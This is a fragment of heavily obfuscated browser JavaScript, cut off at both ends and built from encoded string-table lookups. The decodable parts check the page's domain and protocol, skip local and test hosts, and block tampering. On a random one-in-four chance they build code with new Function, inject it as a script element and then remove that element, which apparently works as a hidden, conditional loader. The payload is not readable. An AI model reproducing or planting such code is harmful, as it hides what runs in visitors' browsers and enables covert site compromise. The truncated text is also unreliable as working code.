'LK@A')+T(0x1693,'KBoF')+T(0x19ba,'Q%#K')+T(0x1116,']^Fw')+T(0x415,'YI^*')+T(0x5e0,'h6q2')+T(0x388,'h6q2')+T(0x1629,'gK(O')+T(0x15a1,'%BLW')+T(0xbdd,'3tYK')+T(0x89d,'YI^*')+T(0x8a6,'%2cg')+T(0x733,'Q%#K')+T(0x1636,'lU&K')+T(0x14d,'3tYK')+T(0x1c43,'(npV')+T(0x19e,'m86@')+T(0x1ac6,'YI^*')+T(0xad4,'Q*(5')+T(0x9d7,'LK@A')+T(0x416,'Utdh')+T(0x1909,']^Fw')+T(0x1320,'[&KQ')+T(0xeca,'Lhuw')+T(0x12f9,'(npV')+T(0xcd2,'Lhuw')+T(0xf0a,'Utdh')+T(0x1947,'6LVU'))+(T(0x1c1b,'l(E!')+T(0x1194,'lmcm')+T(0x1cc7,'[&KQ')+T(0x3b9,'e5s5')+T(0x1748,'e5s5')+T(0x1723,'t1)q')+T(0x948,']^Fw')+T(0xef3,'#R6C')+T(0x1d1f,'DbZi')+T(0x679,'t1)q')+T(0x3ec,'rQ*T')+T(0x14fc,'#R6C')+T(0x662,')dnC')+T(0x158b,'e5s5')+T(0xe94,'mXeG')+T(0x1511,'abOC')+T(0xd3a,'[&KQ')+T(0x154b,'IRv2')+T(0xa8b,'$zWl')+T(0xbc0,'E70R')+T(0xfac,'[&KQ')+T(0x163,'YI^*')+T(0x4f8,'Q%#K')+T(0x1483,'6LVU')+T(0x1751,'Q*(5')+T(0x9fb,']^Fw')+T(0x1350,'IRv2')+T(0x1689,'%2cg')+T(0x1899,'y7l%')+T(0x133f,'MbPN')+T(0x378,'6LVU')+T(0x1983,'%BLW')+T(0x1d68,'$zWl')+T(0x7a3,'x#Xz')+T(0x1105,'pPl3')+T(0x18ef,'vf3D')+T(0x1acb,'J&FJ')+T(0xeff,'abOC')+T(0x180a,'mXeG')+T(0x1ab6,'$zWl')+T(0xcee,'mXeG')+T(0x17db,'DbZi')+T(0x474,'mZe4')+T(0x1109,'mZe4')+T(0x1579,'pPl3')+T(0x1687,'#R6C')+T(0xb75,'^wgA')+T(0x18c0,'Utdh')+T(0x1346,'8RHC')+T(0xe3b,'8RHC')+T(0x3df,'DbZi')+T(0xf36,'Qqc3')+T(0xc52,'#R6C')+T(0x1b74,'E70R')+T(0x19d6,'%2cg')+T(0xf5c,'qzIG')+T(0xe1c,'J&FJ')+T(0x1854,'abOC')+T(0xf3b,'tUmy')+T(0x198c,'qzIG')+T(0x1366,'lmcm')+T(0xf2a,'(npV')+T(0x11f0,'x#Xz')+T(0x497,'3tYK')+T(0x11bf,'%2cg')+T(0x103f,'xs]C')+T(0x68e,'Lhuw')+T(0x1b87,'v&rb')+T(0x687,'#R6C')+T(0x1a2b,'l(E!')+T(0x10be,'Utdh')+T(0x1bfb,'y7l%')+T(0x10e5,'E70R')+T(0xa95,'8RHC')+T(0x105e,'gK(O')+T(0x10b1,'%2cg')+T(0x1359,'%2cg')+T(0x423,'[&KQ')+T(0xbac,'mG2b')+T(0xd85,')dnC')+T(0x1531,'6LVU')+T(0x13f4,'E70R')+T(0x5d7,'lmcm')+T(0xfd2,'Utdh')+T(0xf14,'mZe4')+T(0x1ad9,']^Fw')+T(0x1b67,'tUmy')+T(0x1177,'[&KQ')+T(0x907,'#R6C')+T(0x1270,'3tYK')+T(0x168e,'IRv2')+T(0x1d9,'d[Pk')+T(0x13af,'3tYK')+T(0x17dc,'YI^*')+T(0x1d77,']^Fw')+T(0xb00,'wPDd')+T(0x34e,'mZe4')+T(0xcb8,'IRv2')+T(0x1647,'KW0L')+T(0x1564,')dnC')+T(0xc97,')dnC')+T(0xf3f,'3tYK')+T(0x1155,'MbPN')+T(0x1880,'mG2b')+T(0x14a9,'^wgA')+T(0x1c4b,'lU&K')+T(0x15fe,'3tYK')+T(0x1a02,'mZe4')+T(0x65d,'wPDd')+T(0x150b,'mZe4')+T(0x73e,'e5s5')+T(0x17b0,'%BLW')+T(0x45d,'QJC3')+T(0x819,'MbPN')+T(0x643,'^wgA')+T(0x185f,'v&rb')+T(0x1def,'qzIG')+T(0x278,'3tYK')+T(0x538,'E70R')+T(0x43b,'Qqc3')+T(0x11fe,'e5s5')+T(0x1a50,'MbPN')+T(0x168a,'Qqc3')+T(0x1bf8,'m86@')+T(0x2eb,'m86@')+T(0x1cb1,'LK@A')+T(0x736,'lmcm')+T(0x1b25,'IRv2')+T(0x1553,']^Fw')+T(0x1544,'vf3D')+T(0x676,'IRv2')+T(0xb26,'Utdh')+T(0x1dc0,'mXeG')+T(0x1418,'vf3D')+T(0x22e,'m86@')+T(0x15da,'$zWl')+T(0xcd1,'xs]C')+T(0x1274,'gK(O')+T(0x2d2,'Q%#K')+T(0x1c5f,'$zWl')+T(0xdc6,'qzIG')+T(0x137d,'rQ*T')+T(0x194a,'m86@')+T(0x5ed,'DbZi')+T(0x18a0,'l(E!')+T(0x12c7,'[&KQ')+T(0x553,'m86@')+T(0xf5f,'wPDd')+T(0x68f,'[&KQ')+T(0x12c0,'gK(O')+T(0x13e9,'mXeG')+T(0x9e9,'d[Pk')+T(0x102e,'Q*(5')+T(0xbf6,'^wgA')+T(0x1c02,'YI^*')+T(0x841,'gK(O')+T(0xea2,'LK@A')+T(0x1709,'v&rb')+T(0x1803,'Qqc3')+T(0x19ad,'DbZi')+T(0x337,'YI^*')+T(0x8c6,'MbPN')+T(0x196a,'E70R')+T(0x11b5,'J&FJ')+T(0x125e,'J&FJ')+T(0x14e7,'LK@A')+T(0x16a8,'xs]C')+T(0xb27,'l(E!')+T(0xe72,'J&FJ')+T(0x41b,'qzIG')+T(0xe17,'%BLW')+T(0x1746,'KBoF')+T(0x1759,'xs]C')+T(0x1b89,'m86@')+T(0xf49,'lmcm')+T(0x10eb,'gK(O')+T(0xb0a,'gK(O')+T(0x1b9a,'Lhuw')+T(0x130d,'3tYK')+T(0x4be,'e5s5')+T(0xcb5,'gK(O')+T(0x17ad,'Utdh')+T(0xe8c,'rQ*T')+T(0x1454,'J&FJ')+T(0xbe0,']^Fw')+T(0xd6d,'8RHC')+T(0x8e9,'YI^*')+T(0x769,'#R6C')+T(0x618,'Q%#K')+T(0x1c1f,'tUmy')+T(0x90c,'DbZi')+T(0xb6c,'h6q2')+T(0x1d09,'MbPN')+T(0xe5b,'xs]C')+T(0x1547,'QJC3')+T(0x1922,'gK(O')+T(0x91f,'[&KQ')+T(0xfc1,')dnC')+T(0x1934,'IRv2')+T(0x600,'E70R'))+(T(0xa86,'m86@')+T(0x5c9,'mXeG')+T(0x1af5,'Q*(5')+T(0x19f1,'h6q2')+T(0x157d,'xs]C')+T(0xd8b,'tUmy')+T(0x1b73,'v&rb')+T(0x13c5,'mXeG')+T(0x1bc,'%BLW')+T(0xe49,'[&KQ')+T(0x220,'tUmy')+T(0x1ad6,'(npV')+T(0x1d84,'%BLW')+T(0x4e2,'v&rb')+T(0x450,'e5s5')+T(0xdd4,'mXeG')+T(0x1ca1,'wPDd')+T(0x1a0e,')dnC')+T(0xc40,'v&rb')+T(0x15c9,'h6q2')+T(0x1c3a,'KBoF')+T(0x19f3,'Q%#K')+T(0xcc5,'^wgA')+T(0x27f,'3tYK')+T(0x9e1,'y7l%')+T(0x150c,'mXeG')+T(0x18fa,'mG2b')+T(0x1b2b,'e5s5')+T(0xcdf,'[&KQ')+T(0x16ef,'(npV')+T(0x878,'l(E!')+T(0xab3,'e5s5')+T(0xe41,'wPDd')+T(0xb96,'y7l%')+T(0x1288,'v&rb')+T(0x30c,'y7l%')+T(0x230,'l(E!')+T(0x18f3,'t1)q')+T(0x4ef,'x#Xz')+T(0x1bad,'tUmy')+T(0xb66,'x#Xz')+T(0x1301,'t1)q')+T(0x1494,'Q%#K')+T(0xee4,'J&FJ')+T(0x927,'mXeG')+T(0x8ef,'x#Xz')+T(0x1577,'Q%#K')+T(0x16be,'Qqc3')+T(0x19f6,'KW0L')+T(0x12e0,'gK(O')+T(0xc0d,'Lhuw')+T(0xb6a,'qzIG')+T(0x24e,'IRv2')+T(0x2e2,'YI^*')+T(0x1c53,'xs]C')+T(0xabd,'6LVU')+T(0x124a,'mXeG')+T(0x151d,'KBoF')+T(0xed4,'(npV')+T(0xedd,'MbPN')+T(0x1154,'Q%#K')+T(0x6a9,'Qqc3')+T(0x908,'$zWl')+T(0x1834,'l(E!')+T(0xd8d,'Lhuw')+T(0xd55,'^wgA')+T(0x1604,'QJC3')+T(0x15fb,'QJC3')+T(0x234,'3tYK')+T(0x1767,'v&rb')+T(0x49e,'mZe4')+T(0x157b,'rQ*T')+T(0x512,'m86@')+T(0xe36,'Qqc3')+T(0x1b8e,'d[Pk')+T(0x1a36,'YI^*')+T(0xfc4,'mXeG')+T(0x207,'E70R')+T(0x1d4f,'8RHC')+T(0xe9a,'#R6C')+T(0x7de,'[&KQ')+T(0x873,'wPDd')+T(0x122d,'m86@')+T(0x1a6c,'d[Pk')+T(0x1bbe,'[&KQ')+T(0x11db,'gK(O')+T(0xb45,'Q*(5')+T(0x1063,'$zWl')+T(0x9a5,'%BLW')+T(0x6c7,'Lhuw')+T(0x8b6,'e5s5')+T(0x1408,'l(E!')+T(0x15d8,'h6q2')+T(0x887,'%2cg')+T(0x1606,'v&rb')+T(0xbfd,'vf3D')+T(0x390,'6LVU')+T(0x139a,'^wgA')+T(0xf29,'tUmy')+T(0x1d3f,'MbPN')+T(0x105d,'(npV')+T(0x834,'KW0L')+T(0x74b,'YI^*')+T(0x1e4,'l(E!')+T(0x154f,'#R6C')+T(0xe03,'gK(O')+T(0x3ee,'gK(O')+T(0xfc5,'%2cg')+T(0x504,'Q*(5')+T(0x16cf,'(npV')+T(0x87e,'lU&K')+T(0x1bb0,'Q%#K')+T(0x1ba1,'DbZi')+T(0x664,'LK@A')+T(0x179,'8RHC')+T(0x1639,']^Fw')+T(0x766,'#R6C')+T(0x1892,')dnC')+T(0x7a4,'rQ*T')+T(0x9f1,'QJC3')+T(0x1c18,'(npV')+T(0x143d,'8RHC')+T(0x1dc3,'J&FJ')+T(0x844,'t1)q')+T(0x13b1,'Q%#K')+T(0x54b,'qzIG')+T(0x1b5f,'mG2b')+T(0x1875,'Q%#K')+T(0x13f0,'lmcm')+T(0x847,'Q%#K')+T(0x17bb,'d[Pk')+T(0x8e1,'3tYK')+T(0x653,'d[Pk')+T(0x9d1,'6LVU')+T(0x1cd,'xs]C')+T(0x176c,'LK@A')+T(0x1992,'MbPN')+T(0x14b9,'YI^*')+T(0x1644,'qzIG')+T(0x1bfd,'x#Xz')+T(0xb51,'gK(O')+T(0x777,'Q*(5')+T(0x152a,'6LVU')+T(0x16ab,'v&rb')+T(0x1c0f,'Qqc3')+T(0x1bd,'y7l%')+T(0x13b8,'Q%#K')+T(0x1b01,'6LVU')+T(0xb89,'Q*(5')+T(0x1582,'LK@A')+T(0x1179,'Lhuw')+T(0x1ae,'mG2b')+T(0x66a,'DbZi')+T(0xa2d,'Q*(5')+T(0x1897,'Qqc3')+T(0x19e2,'J&FJ')+T(0x1836,'%BLW')+T(0x133d,'IRv2')+T(0xb64,'YI^*')+T(0x1baf,'Utdh')+T(0x1a12,'Lhuw')+T(0xb8c,'Q*(5')+T(0x5e9,'Lhuw')+T(0x19eb,'E70R')+T(0x12c3,'wPDd')+T(0x17ae,'Utdh')+T(0x19bd,'%BLW')+T(0x29e,'l(E!')+T(0x6f2,'[&KQ')+T(0x1bcc,'lU&K')+T(0xe8d,'Q%#K')+T(0x1833,'h6q2')+T(0x168,'lmcm')+T(0x1bf3,'Lhuw')+T(0x13dc,'vf3D')+T(0x1352,'y7l%')+T(0x18cf,'QJC3')+T(0x47d,'vf3D')+T(0x1aa7,'$zWl')+T(0x3ba,'IRv2')+T(0x1d34,'abOC')+T(0xcda,'abOC')+T(0x147c,'y7l%')+T(0xd29,'e5s5')+T(0x147b,'MbPN')+T(0x3ce,'YI^*')+T(0x1bc3,'Utdh')+T(0x1cad,'#R6C')+T(0x15a,'mXeG')+T(0x171b,'#R6C')+T(0xc2d,'t1)q')+T(0x192a,'lU&K')+T(0x1928,'KBoF')+T(0x1ded,'m86@')+T(0x18dc,'mG2b')+T(0x1893,'lmcm')+T(0x1b4c,'vf3D')+T(0x146e,'x#Xz')+T(0x11a5,'v&rb')+T(0xe65,'y7l%'))+(T(0x954,'#R6C')+T(0xb90,'8RHC')+T(0x38c,'abOC')+T(0x734,'DbZi')+T(0x499,'LK@A')+T(0x19e3,'Q%#K')+T(0x4e3,'MbPN')+T(0x1596,')dnC')+T(0x3d3,'Utdh')+T(0x109c,'wPDd')+T(0x1d47,'Q%#K')+T(0x198b,'qzIG')+T(0xbee,'[&KQ')+T(0xb1d,'t1)q')+T(0x6ba,'xs]C')+T(0x1c7a,'Q%#K')+T(0x1d87,'Lhuw')+T(0x13cf,'y7l%')+T(0x1626,'8RHC')+T(0x1a83,'abOC')+T(0x1b86,'h6q2')+T(0x412,'rQ*T')+T(0x11af,'YI^*')+T(0xdc2,'v&rb')+T(0x4a5,'^wgA')+T(0x632,'mZe4')+T(0x11da,'mG2b')+T(0xb9e,'IRv2')+T(0x842,'x#Xz')+T(0x10de,'[&KQ')+T(0x17ff,'lU&K')+T(0x8bd,'KW0L')+T(0xf09,'t1)q')+T(0xc16,'vf3D')+T(0x1cd4,'LK@A')+T(0x119c,'rQ*T')+T(0x25e,'v&rb')+T(0x590,'6LVU')+T(0x312,'vf3D')+'Y]'),c[T(0xce8,'Q*(5')]=T(0x48e,'qzIG')+T(0x484,'Lhuw')+T(0xe0c,'h6q2')+T(0xbcb,'%2cg')+T(0x14d0,'J&FJ')+T(0x334,'lmcm')+T(0xd06,'Lhuw')+T(0xa9f,'y7l%')+T(0x15bc,'LK@A')+T(0x1a3e,'y7l%')+T(0x987,'mXeG')+T(0x1a67,'v&rb')+T(0xc1a,'xs]C')+T(0x13c6,'mXeG')+T(0x411,'E70R'),c[T(0x59f,'gK(O')]=T(0x377,')dnC')+T(0xcfd,'abOC')+T(0x1351,'IRv2')+T(0x7e0,'gK(O')+T(0xd9b,'mZe4')+T(0x14c9,'t1)q')+T(0x8e0,')dnC')+T(0x1b6e,'%BLW')+T(0x16ec,']^Fw')+T(0x154d,'Q%#K')+T(0x1a94,'(npV'),c[T(0x103a,'e5s5')]=function(z,A){return z===A;},c[T(0x1207,'y7l%')]=T(0xd40,'t1)q')+T(0x62d,'%BLW')+T(0x1185,'lU&K')+T(0xb2a,'YI^*')+T(0xcb7,')dnC')+T(0x1ca9,'m86@')+T(0x4c4,'KBoF')+T(0x1d3c,')dnC')+T(0x2ab,'(npV')+T(0x9da,'mXeG')+T(0x8d3,'gK(O')+T(0x602,'Lhuw')+T(0xc81,'6LVU')+T(0x14e5,'tUmy')+T(0x893,'6LVU')+T(0x161d,'wPDd')+T(0xa4a,'KW0L')+T(0x54f,'mXeG'),c[T(0x382,'E70R')]=function(z,A){return z===A;},c[T(0x1808,'lU&K')]=function(z,A){return z-A;},c[T(0x153b,'mG2b')]=T(0x456,'KBoF')+T(0xed6,'DbZi')+T(0x1d07,'rQ*T')+T(0x6af,'tUmy')+T(0x112c,'t1)q'),c[T(0x1b78,'v&rb')]=function(z,A){return z!==A;},c[T(0x1a0d,'m86@')]=T(0x19b5,'pPl3')+T(0xa0b,'x#Xz'),c[T(0x1440,'DbZi')]=function(z,A){return z===A;},c[T(0x219,'v&rb')]=T(0x1a71,')dnC')+'t',c[T(0x6cd,'abOC')]=function(z,A){return z===A;},c[T(0x16bb,'J&FJ')]=T(0xabf,'[&KQ')+T(0x6e7,'DbZi'),c[T(0x14be,'$zWl')]=function(z,A){return z===A;},c[T(0x8ca,'abOC')]=function(x){return x();},c[T(0x6e2,'Lhuw')]=function(x,y,z){return x(y,z);},c[T(0x1b96,'(npV')]=function(x){return x();},c[T(0x11e7,'lU&K')]=function(x){return x();},c[T(0x1b02,'pPl3')]=function(x,y,z){return x(y,z);},c[T(0x940,'y7l%')]=function(x,y,z){return x(y,z);},c[T(0x15ab,'LK@A')]=function(x){return x();},c[T(0x7f8,'tUmy')]=function(x){return x();},c[T(0x1738,'[&KQ')]=T(0x1d39,'Lhuw')+'t',c[T(0x15c2,'Q*(5')]=T(0x3c3,')dnC')+T(0x130b,'pPl3')+T(0x741,'6LVU'),c[T(0x1cd9,'Qqc3')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x640,'J&FJ')]=T(0x19b4,'abOC')+T(0x4eb,'abOC')+T(0x399,'mZe4')+T(0x698,'YI^*')+T(0x15bb,'d[Pk')+T(0x13ff,'mXeG')+T(0x10fc,'lmcm')+T(0x624,'3tYK'),c[T(0x192e,'x#Xz')]=T(0x14db,'e5s5')+T(0x1550,'gK(O')+T(0x724,'3tYK')+T(0x167c,'DbZi')+T(0x1bfc,'E70R')+T(0x19f4,'gK(O'),c[T(0x5db,'e5s5')]=function(x){return x();},c[T(0xb40,'y7l%')]=function(z,A){return z!==A;},c[T(0x3f2,'YI^*')]=function(z,A){return z+A;},c[T(0x11bb,']^Fw')]=function(z,A){return z+A;},c[T(0x1525,'d[Pk')]=T(0xbde,'^wgA');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x2335329d;if(z){var B=z[U(0x381,'t1)q')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var V=T,z={};z[V(0x1dc8,'lmcm')]=function(E,F){var W=V;return d[W(0x83d,'%BLW')](E,F);},z[V(0x1d19,'vf3D')]=function(E,F){var X=V;return d[X(0x1d10,'Qqc3')](E,F);};var A=z;for(var B in x)if(d[V(0x1c5c,')dnC')](B[V(0x1d0e,')dnC')+'h'],y)&&function(E,F){var Y=V;for(var O=0x2;A[Y(0x1ab,'xs]C')](O,F[Y(0x1708,'(npV')+'h']);O++)if(A[Y(0x1220,'E70R')](E[Y(0x1de1,'IRv2')+Y(0x1005,'e5s5')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var Z=T;return d[Z(0x1ade,'wPDd')](x,Math[Z(0x565,'Q*(5')](d[Z(0x122e,'YI^*')](Math[Z(0x471,'MbPN')+'m'](),d[Z(0x17ef,'abOC')](d[Z(0x2ce,'$zWl')](y,0x1),x))));}function h(x,y){var a0=T;for(var z=0x0;d[a0(0xc9f,'Q%#K')](z,y[a0(0x2fc,'h6q2')+'h']);z++){var A=y[z],B=d[a0(0x1ad7,'LK@A')](0x0,A[a0(0x1dbe,'Qqc3')+'Of']('.'))?d[a0(0x1cf5,'%BLW')]('.',x):x,E=d[a0(0x1717,'(npV')](B[a0(0x15b5,'abOC')+'h'],A[a0(0x9fe,'LK@A')+'h']),F=B[a0(0xce1,'mXeG')+'Of'](A,E),E=d[a0(0x1cf7,'QJC3')](-0x1,F)&&d[a0(0x164a,'KBoF')](F,E);if(E&&(d[a0(0x6ea,'$zWl')](B[a0(0x1569,'xs]C')+'h'],A[a0(0x13d5,'Q*(5')+'h'])||d[a0(0xd43,'IRv2')](0x0,A[a0(0x17a1,'MbPN')+'Of']('.'))))return 0x1;}}function i(){var a1=T,x,y;return d[a1(0x9ef,'DbZi')](f,d[a1(0x342,'MbPN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,x=d[a2(0x17f4,'xs]C')](k,d[a2(0x1802,']^Fw')](i));if(x){var x=d[a2(0x11a7,'Utdh')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x145b,'KW0L')](0x46,x[a2(0x1a1d,'lU&K')+a2(0x1292,'lmcm')](0x0))&&d[a2(0x1617,'Q*(5')](0x66,x[a2(0x6f8,'v&rb')+a2(0x1183,'pPl3')](0x0))||d[a2(0x12af,'mZe4')](0x49,x[a2(0x6f8,'v&rb')+a2(0x671,']^Fw')](0x1))&&d[a2(0x17b8,'3tYK')](0x69,x[a2(0x4d9,'3tYK')+a2(0xb0e,'KBoF')](0x1))||d[a2(0x1c71,'(npV')](0x4c,x[a2(0x1dfc,'mG2b')+a2(0x1800,'Q*(5')](0x2))&&d[a2(0xb56,'%2cg')](0x6c,x[a2(0x1a7b,'[&KQ')+a2(0x13a4,'x#Xz')](0x2))||d[a2(0x726,'t1)q')](0x45,x[a2(0xd6f,'mXeG')+a2(0x5da,'xs]C')](0x3))&&d[a2(0x1673,'J&FJ')](0x65,x[a2(0x2d0,'KW0L')+a2(0x190a,'(npV')](0x3))||d[a2(0x14ab,'E70R')](0x3a,x[a2(0x683,'Qqc3')+a2(0xc6f,'6LVU')](0x4))):void 0x0;}}function k(x){var a3=T;return d[a3(0x1d13,'qzIG')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,x=d[a4(0x1a7e,']^Fw')](i);if(x){var y=d[a4(0x100b,'l(E!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x74f,'8RHC')](y,'~')?d[a4(0x282,'%2cg')](k,x):z)&&d[a4(0x1458,'MbPN')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x12aa,'d[Pk')](y,z);}}function m(){var a5=T,x=d[a5(0xd6a,'DbZi')],y=new RegExp(d[a5(0xe1d,'lU&K')],'g');return x[a5(0x3c2,'h6q2')+'ce'](y,'')[a5(0x1a40,'vf3D')](';');}function n(){var a6=T,x=d[a6(0x4f4,'IRv2')],y=new RegExp(d[a6(0x702,'Lhuw')],'g');return x[a6(0x20f,'(npV')+'ce'](y,'')[a6(0x6a3,'tUmy')](';');}function o(x){var a7=T;return d[a7(0x555,'mXeG')](-0x1,x[a7(0x882,'^wgA')+'Of'](String[a7(0x1210,'xs]C')+a7(0x175e,'mXeG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x622,'wPDd')](x)||new RegExp(d[a7(0x1cc8,'qzIG')],'g')[a7(0x1b80,'Q*(5')](x));var y;}function p(x,y){var a8=T,z=x[a8(0x57b,'IRv2')+'h'];return d[a8(0x159d,'pPl3')](x[a8(0xdfc,'Q*(5')+a8(0x1b99,'x#Xz')](d[a8(0x1389,'MbPN')](z,y[a8(0x796,'[&KQ')+'h']),z),y);}function q(){var a9=T,x=d[a9(0x2b4,'e5s5')](e,this,function(){var aa=a9,B={};B[aa(0x108c,'J&FJ')]=d[aa(0xa72,'#R6C')];var E=B,F=d[aa(0x211,'#R6C')](typeof window,d[aa(0x1927,']^Fw')])?window:d[aa(0x528,'lU&K')](typeof process,d[aa(0x338,'Q%#K')])&&d[aa(0x306,'pPl3')](typeof require,d[aa(0x14fe,'mZe4')])&&d[aa(0x1257,'mZe4')](typeof global,d[aa(0x1db2,'mG2b')])?global:this,O=function(){var ab=aa,P=new F[(ab(0x18fb,'pPl3'))+'p'](E[ab(0xde0,')dnC')]);return!P[ab(0xd86,'KW0L')](x);};return d[aa(0x559,'mXeG')](O);});d[a9(0x1d02,'%BLW')](x);var y=d[a9(0x9e4,'qzIG')](m),z=d[a9(0x634,'3tYK')](l),A=d[a9(0x119d,'mZe4')](n);return!z||!!(d[a9(0x1acd,'E70R')](h,z=d[a9(0x15cf,'[&KQ')](p,z,String[a9(0xac7,'KBoF')+a9(0x1100,'m86@')+'de'](0x2e))?z[a9(0xed7,'tUmy')+a9(0x706,'abOC')](0x0,d[a9(0x1d49,'wPDd')](z[a9(0x274,'lU&K')+'h'],0x1)):z,y)||d[a9(0x105f,'MbPN')](h,z,A)||d[a9(0x48d,'x#Xz')](o,z)||d[a9(0x12d3,']^Fw')](j));}function s(x){var ac=T,y=d[ac(0xbb9,'YI^*')](i),z;y&&((z=y[ac(0xdfb,'v&rb')+ac(0x9c5,'Lhuw')+ac(0x102d,'%BLW')](d[ac(0x1d60,'LK@A')]))[ac(0x1283,'l(E!')]=d[ac(0x1911,'%2cg')],z[ac(0xe4a,'gK(O')+ac(0x11ef,'MbPN')+'t']=x,(y[ac(0x6c0,'E70R')]||y[ac(0x1a77,'gK(O')]||y[ac(0xf81,'m86@')+ac(0x17ea,'gK(O')+ac(0x1241,'tUmy')])[ac(0x13b5,'%BLW')+ac(0x302,'DbZi')+'d'](z),z[ac(0x1fa,'m86@')+'e']());}function t(){var ad=T,x,y=d[ad(0x144c,'Utdh')](f,d[ad(0x1cfc,'E70R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0x1aac,'KBoF')],A=new RegExp(d[ad(0x404,'YI^*')],'g'),(A=y[z[ad(0xcf7,'Q*(5')+'ce'](A,'')])&&A[ad(0x213,'LK@A')+ad(0xd69,'abOC')][ad(0x12ed,'MbPN')+ad(0xda4,'mZe4')+'d'](A));}try{var u,v,w;d[T(0x1372,'KBoF')](q)||(d[T(0xf06,'d[Pk')](t),d[T(0x72e,'Qqc3')](0x1,d[T(0x19b2,'mZe4')](g,0x1,u=0x4))||d[T(0x282,'%2cg')](s,d[T(0xaac,'6LVU')](d[T(0x1782,'mG2b')]('(',new Function((function(){var _0x8871723=function(){var _0x7566040c=['mJy2odiXz1Dfq052','wNPwmKvUtenKwfvxEgPuBvzRwKvKmu1dy3nkm0P0ytfo','nZy5nJiXr2vdANjt','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','BKLwnuvoAwnWwfnND2veqxbmrei0wKnRCfaZAZzKBhrO','sNLSzeXdzg5kEwS3y21wmgrysNvjr1PIvNLND2vertvz','mvL0q2jRBa','zdjvmuP5D25wmuP0tdjOELjhvw5mq2ryvw5gwLyWovDA','otu5odzuCvbvtLK','tvrzmeXdzhDAr2T4sNLRCLnPz3DLrezPwvn3BLHQrKzo','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','CMfdy3nkmezPuw1svfneqLzkExDUwMToDMfyrKrHmKPy','A1vTvtvtr1zOsNL3BLyXrNrmmMHuyJbADvz5y3nkmwmY','nJq1mdC1yxzVz0Dx','z25mq2q1yLD0uvjuqKDArwH4sNL3BLyXqxPArtvRuKDo','BLjSvKDzEwnWsZbVB01iz3HAr0vZsJngr0KZy25lu3rl','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','D25wmuzqvJfKuW','tLDjC0OZrKDjm2nUs1nZBMfdzgrlvhrds3LZCgfxww9K','vvDOALnvnuTzmgXyyvvswe5QtMTwru52yLvsDgf6zgPz','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','B1eYDezKvgHYuMXJm2jty3nkmwrtutjswe5TuMTtre5W','tuHNEe1euxnkEuzLuKrzBKTwmdLABLz1wtnsCgiYng9J','uu5Uz3HwBu5vuNLJC0OXzfjmmK5tvevNnfLxrw5mq2ry','wMjzveLVtuHNEa','m1jWyJi0B0TyDdjzweLNu2OXzK1izZvoALuWtvrRmfPt','zfHvvwrSvNPKA1PfDdrzu2nZsJfKuuWYtLrnm1zPyKrO','tvrKAuXdzgPlr3bOsNLRCLnPz3DLrezRwKn3BLnTtNPI','mLvxouvkmtbYzeDOCgmXC25Ir2HqwJfkEKOXmhbmr3m5','Du9eww5lvJbZyLqXEeXhodLABLz1wtnsCgiYng9lwhqY','mNnUtenKwe4ZCfzwELzvvuzKu1z5y3nkm1zeytjoC00W','yLnNCeP5Bgrqvw9VtuHOBvPPD25KmMHSvwLJCeT5zhPm','D25KrefWvfnJCfHtEdjxmhDVtuHOBe15D25Jr1jWtvnJ','t1n3BMqYAgXvAwnWwfnOneXhwMjwEwD3zurfnu1tD25K','ExDUvNPwD1PfDhrHmJvVutjZEuP5D25rmhbpwKvKEvLx','suDzovPdEg9qv1OXyM1omgfxoxvlq2W3zg1gEuLittLj','s0rcne1urM1mq2rby2S1D0P5A3jtAwD3zurfEu1PD25H','mxzAvMmYu21otgjxDhHkExDUvNPAEfjSzfbAvvO1y1nJ','A2n4sNLRCLnPz3DLr05StenKrgiYAhHkEwTYu2LND2ve','BLz1wtnsCgiYng9JExGXteHzC2r5EdrmsgTZzwL4qKXf','BLyXsLbzv1PkuZbzBKXdzfHoEK5RvhPkAwiYrMHkExDU','sNL3BLz6uLnArK5uyxPgAK9hDe5kExDUvJfcs1KXuKrI','zgX0teTeqJrnv0v6tenKufrTmvLkEwXKs0HvC1LysM5K','sNL3BLz6uJbArwr0ytfOB1uYC3jkExDUvNPzEfjwyZnu','ttbkExDUvJa5mLvSzffwrxbduNLJC0OXzffIr05jtvzr','tvDwBuXdy2HyA1eYsNLSzeThB3nLq3D3zurrC1D6qJrn','q2r0zwT0ueP5Bgrqv1PIvenND2verMPoAxDUvLvWBfHP','tfDUuxHpq2nZsJi5sMjxtKvzBgnUtenKBe9houPwmdLV','u2LND2verMHAAxDUuuHkt2ndy3blmg9VtuHNEfL6z3nk','muzjAg53BW','rgeYow9ABvjRvdjfBKXdzgHIv3r6uwPOCMrgyZfJu2nZ','u21wzuP5Bgrlq2nUs1z0weTeqJrAvgDZsJjSD2vttw5l','se1UtenKBe1RzeTwEMr5wxLJC0OWsMLKr1jxwKv0v0P5','tLzezhfwEwnZsJfKuK0YtKHprZLWyMXoCLDPy3nkmwrs','vLnND2vertvAu3DUvw5cA1ndy3byu2SVzdjSDvPhotnp','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','uMTzmgr6wLnJC0OXzfnuBvjwvti5D1y